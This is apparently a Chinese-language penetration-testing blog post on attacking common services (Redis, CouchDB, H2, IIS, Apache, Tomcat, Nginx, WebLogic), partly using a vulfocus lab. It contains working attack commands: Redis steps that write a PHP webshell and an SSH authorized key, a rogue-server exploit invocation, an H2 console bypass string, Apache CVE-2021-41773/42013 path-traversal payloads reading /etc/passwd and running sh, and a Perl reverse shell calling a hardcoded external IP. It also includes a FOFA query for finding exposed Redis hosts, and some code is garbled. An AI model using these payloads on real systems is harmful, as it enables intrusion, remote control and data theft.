这一篇主要是讲漏洞复现的

服务攻防:判断对象安装过什么服务,在对服务进行攻击

1.服务判断

端口扫描:利用服务开启后目标端口开放来判断

组合判断:利用搭建常见组合分析可能开放的服务

信息来源:访问端口来源提示软件版本,应用信息等

强弱特征:如框架市容强特征irememberMe,springboot默认页面等

其他

2.对象类别:对服务进行类别划分,通过服务功能理解,如数据库有账号密码就会有爆破利用方法,也可以针对服务公开 的CVE进行漏洞测试以及服务常见的错误安全配置导致的未授权访问等

数据库

中间件

开发框架

应用协议

其他

3.利用方式

CVE漏洞

弱口令爆破

未授权访问

其他

这里搭建一个vuifocus的靶场来实验

我用的是docker

拉镜像源

docker pull vulfocus/vulfocus:latest

创建容器,我这里用的是8888端口,你们也可以换别的端口

docker run -d -p 8888:80 -v /var/run/docker.sock:/var/run/docker.sock -e VUL_IP=0.0.0.0 vulfocus/vulfocus

账号密码默认admin

进来看见这里空空如也,需要我们自己去下载漏洞镜像

数据库安全

Redis

默认端口:6379

Redis 是一个开源的、基于内存的 键值对存储系统(数据库)。它通常被用作 数据库、缓存、消息中间件 和 流处理引擎。

Redis如果在没有开启认证的情况下,可以导致任意用户在可以访问目标服务器的情况下未授权访问Redis以及读取Redis的数据



如何判断对方有没有redis漏洞,就是根据默认端口判断,我们这里可以用fofa搜索

port="6379" && protocol="redis"

一般会有两种结果,第一种有数据返回就是有漏洞,第二种是没有返回数据,就是被拒绝了



这里我们尝试连接一下,利用another redis desktop manager工具

1.未授权访问:CNVD-2025-07557

-写webshell需得到web路径,将webshell写进web目录,我们在连接webshell

利用条件:web目录的权限可读写



config set dir /tmp #设置web写入目录 tmp指对方目录

config set dbfilename 1.php #设置写入文件名

set text "<?php phpinfo(); ?>" # 设置写入文件代码

bgsave #保存执行

save #保存执行

注意:部分网站目录没有读写方式

-写入liunx ssh-key公钥

利用条件:Redis服务使用root账号启动,安全模式protected-mode处于关闭状态 允许使用秘钥登录,即可远程写入一个公钥,直接登录远程服务器

ssh-keygen -t rsa

cd /root/.ssh/

(echo -e "\\n\n"; cat id_rsa.pub;echo -e"\n\n") > key.txt

cat key.txt | redis-cli -h 目标ip -x set xxx

//以上步骤在自己攻击机上执行

config set dir /root/.ssh/

config set dbfilename authorized_key

save

cd /root/.ssh/

ssh -i id_rsa root@目标ip

以上方法都是一样的,把webshell写进目标目录,在链接他们

-自动化项目

https://github.com/n0b0dycn/redis-rogue-server

python redis-rogue-server.py --rhost 目标IP --rport 目标端口 --lhost ip

2.未授权访问 CNVD-2019-21763

由于在Redis 4.x及以上版本中新增了模块功能,攻击者可以通过外部拓展,在Redis中实现一个新的Redis命令。攻击者可以利用该功能引入模块,在未授权访问的情况下使被攻击服务器加载恶意.so文件,从而实现远程代码执行

CouchDB

默认端口:5984

垂直权限绕过 CVE-2017-12635

apache CouchDB是一个开源数据库,专注于易用性和成为“完全拥抱web的数据库”,它是一个使用json作为存储格式,JavaScript作为查询语句,MapReduce和http作为API的mysql数据库,应用广泛,如BBC用在其动态内容展示平台,creditsuisse用在其内部的商品部门的市场框架,meebo用在其社交平台(web和应用程序)。在2017年11月15日,CVE-2017-12635和CVE-201-12636披露利用

也可以在fofa搜索,或者其他黑暗引擎

这个有两个漏洞

CVE-2017-12635(垂直权限绕过)

CVE-2017-12636(命令执行)

H2database

默认端口20051

java sql 数据库 H2,H2的主要特点是:非常快,开源,JDBC API;嵌入式和服务器模式;内存数据库;基于浏览器的控制台应用程序。H2数据库控制台中的另一个未经身份验证的PCE漏洞,在v2.1.210+中修复。2.1.210之前的H2控制台允许远程攻击者通过包含字符串的jdbc:h2:men JDBC URL执行任意代码

1.未授权进入:

jdbc:h2:mem:testl;FORBID_CREATION=FALSE;IGNORE_UNKNOWN_SETTINGS=TRUE;FORBID_CREATION=FALSE;\

使用这条命令可以直接进入

中间件安全

利用插件或者头部返回包可以确定目标使用的中间件

IIS-短文件&解析&蓝屏

Nginx-文件解析&命令执行

APache-RCE&目录遍历&文件解析

Tomcat-弱口令&文件上传&文件包含

IIS

默认端口:80

如果使用SSL加密,则默认端口:443

IIS 是微软开发的 Web 服务器软件,全称是 Internet Information Services。

它的核心作用是:

托管网站:在Windows服务器上运行网站、Web应用或Web服务。

提供Web服务:支持HTTP/HTTPS协议,处理用户浏览器发来的请求,并返回网页、图片、数据等。

支持动态内容:通过ASP.NET、PHP等框架运行动态脚本,生成个性化网页。

简单说,IIS就是一个在Windows服务器上“存放和展示网站”的平台。当你访问一个基于Windows服务器的网站时,很可能就是IIS在背后提供服务

CVE-2023-21709

IIS 服务器端请求伪造。攻击者可诱使IIS服务器向其他内部服务发起任意请求,从而探测或攻击内网。

CVE-2022-22715

IIS 拒绝服务。通过特制的HTTP/2请求,可导致IIS工作进程崩溃,使网站无法访问。

CVE-2021-31166

HTTP.sys 远程代码执行。HTTP.sys是Windows的HTTP协议栈,此漏洞影响使用IIS的服务器,无需身份验证即可远程执行代码,危害极大。

CVE-2020-0646

IIS 内存转储信息泄露。攻击者可通过特制请求获取IIS工作进程的内存转储文件,可能从中找到敏感信息(如密钥、用户数据)。

CVE-2019-1361

HTTP.sys 拒绝服务。通过特制数据包导致系统资源耗尽,使服务不可用。

CVE-2018-8415

.NET Framework 信息泄露。影响在IIS上运行的ASP.NET应用,可能导致信息泄露。

CVE-2017-7269

IIS 6.0 远程代码执行。一个非常著名的漏洞,通过畸形的WebDAV请求即可完全控制运行旧版IIS 6.0的服务器

APache

默认端口:80

Apache HTTP Server(简称Apache)是全球使用最广泛的开源Web服务器软件,用于托管网站、应用程序和服务,处理HTTP请求并返回网页内容

CVE-2023-25690

高危 mod_rewrite模块可能绕过某些安全限制

CVE-2022-36760

中危 mod_proxy_ftp模块拒绝服务漏洞

CVE-2022-28614

中危 mod_proxy_ajp信息泄露

CVE-2021-44790

高危 缓冲区溢出可能导致RCE

CVE-2021-40438

严重 mod_proxy SSRF漏洞

CVE-2020-11984

中危 mod_uwsgi缓冲区溢出

CVE-2019-0211

严重 提权漏洞(Unix系统)





CVE-2021-42013

利用burp抓包,重发,影响版本APache 2.4.49和APache 2.4.50

curl --data "echo; id"

'http://xx.xx.xx.xx/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh'

POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh

#反弹shell



echo;perl -e 'use

Socket;$i="49.232.166.91/";Sp=5566;socket (S, PF INET, SOCK STREAM, get protobyname ("tcp"));if (connect (S, sockaddr in (Sp, inet_aton(Si))))10pen (STDIN, ">&S");open (STDOUT, ">&S");open (STDERR, ">&S");exec("/bin/sh -i"););'



启动靶场,这里使用burp抓包

这里还可以反弹webshell



先监听一下端口,我这里放到了5566上嘛

如果上面的命令没有用,还可以去菱角社区找

curl --data "echo;id"

'http://xx.xx.xx.xx/cgi-bin/.%2e/.&2e./%2e./%2e/bin/sh'

POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh

CVE_2021_41773 目录穿越





curl -v --path-as-is#使用这个命令确认漏洞存在

'http://xx.xx.xx.xx/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd'

GET

/icons/.%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd

这里开启靶场

这里使用这条命令是可以执行的,有看见目录出来了(我这里是连接了台服务器弄的)

当然,这里也可以使用brup做

Tomcat

默认端口:8080

Tomcat 是一个开源的 Java Servlet 容器 和 Web 服务器,用于部署和运行基于 Java 的 Web 应用(如 JSP、Servlet)。它轻量、高效,是 Java EE 生态中应用最广泛的中间件之一

安全关键点

默认配置风险:默认端口(8080)、弱密码、示例应用等可能暴露攻击面。

组件漏洞:Servlet/JSP 引擎、Connector、Session 管理等模块可能存在安全缺陷。

依赖链风险:Tomcat 依赖的 Java 运行时(JVM)、库文件可能引入漏洞

CVE-2024-25710

中高 Apache Tomcat 拒绝服务漏洞(处理特制请求导致资源耗尽)

CVE-2023-41080

高危 请求走私漏洞(通过特制请求绕过安全限制)

CVE-2022-45197

中危 正则表达式拒绝服务(ReDoS)

CVE-2021-43980

低危 内置管理器会话固定漏洞

CVE-2020-1938

严重 Ghostcat:AJP 协议文件读取/包含漏洞(影响 8000+ 端口默认配置)

Nginx

默认端口:80

Nginx 是一款高性能的开源 Web 服务器 和 反向代理 中间件,广泛用于负载均衡、缓存、SSL 终端等场景。它通过事件驱动架构高效处理高并发请求,是全球最受欢迎的 Web 服务器之一

核心功能与安全关联

静态资源服务:直接托管网站文件(如 HTML、图片)。

反向代理:将客户端请求转发到后端服务(如 Tomcat、Node.js),隐藏内部结构。

负载均衡:分配流量到多个服务器,避免单点故障。

SSL/TLS 终止:处理 HTTPS 加解密,减轻后端压力。

安全重要性:Nginx 作为流量入口,若配置不当或存在漏洞,可能导致数据泄露、服务中断或权限提升

CVE-2013-4547

后缀解析,文件名解析,配置不当:改漏洞与Nginx,php版本无关,属于用户配置不当造成的漏洞

CVE-2022-41741

中危 正则表达式匹配时出现内存越界读取,可能泄露敏感信息。

CVE-2023-44487

中危 HTTP/2 快速重置攻击(Rapid Reset),可引发 DDoS。

CVE-2024-34079

中危 部分版本在解析 HTTP 头时存在缓冲区溢出风险。

CVE-2021-23017

高危 DNS 查询处理缺陷,攻击者可发送特制请求导致拒绝服务(DoS)

weblogic

默认端口:

http:7001

https:7002

- 核心功能

WebLogic 是 Oracle 开发的 Java 应用服务器,用于部署和管理企业级分布式应用。核心功能包括:

运行业务逻辑的中间件平台

支持 Java EE 应用容器

提供集群、负载均衡等高可用性服务 - 安全风险焦点

由于广泛用于企业核心系统,攻击常针对:

未授权访问的管理控制台

反序列化漏洞(如 T3/IIOP 协议)

组件缺陷(Web 容器、EJB 等)

2023 CVE-2023-21931 RCE(反序列化) JDBC 组件漏洞,可远程执行代码

2022 CVE-2022-21371 信息泄露 通过 IIOP 协议泄露敏感数据

2021 CVE-2021-2109 反序列化 RCE IIOP/T3 协议漏洞,无需认证即可利用

2020 CVE-2020-14882 未授权命令执行 控制台绕过漏洞,直接执行系统命令

2019 CVE-2019-2729 反序列化 RCE

